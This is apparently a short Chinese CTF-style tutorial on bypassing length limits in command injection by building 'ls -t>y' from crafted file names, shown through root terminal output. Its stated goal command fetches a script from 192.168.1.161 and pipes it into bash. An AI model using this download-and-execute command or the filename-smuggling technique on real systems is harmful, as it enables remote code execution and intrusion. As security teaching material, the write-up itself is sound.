 解决方法
期望执行的命令
curl 192.168.1.161|bash
步骤一：构造ls -t>y
先创建文件ls\
# >ls\\
再创建文件_，并把"ls\"写入文件_
# ls>_
再创建其他文件
# >\ \\
# >-t\\
# >\>y
用>>把所有文件名追加到文件_
#ls>>_
root@CZKJ:~# >ls\\
root@CZKJ:~# ls
'ls\'
root@CZKJ:~# ls>_
root@CZKJ:~# ls
_ 'ls\'
root@CZKJ:~# >\ \\
root@CZKJ:~# >-t\\
root@CZKJ:~# >\>y
root@CZKJ:~# ls
' \' '-t\' '>y' _ 'ls\'
root@CZKJ:~# ls>>_
root@CZKJ:~# cat _
_
ls\
 \
-t\
>y
_
ls\
root@CZKJ:~#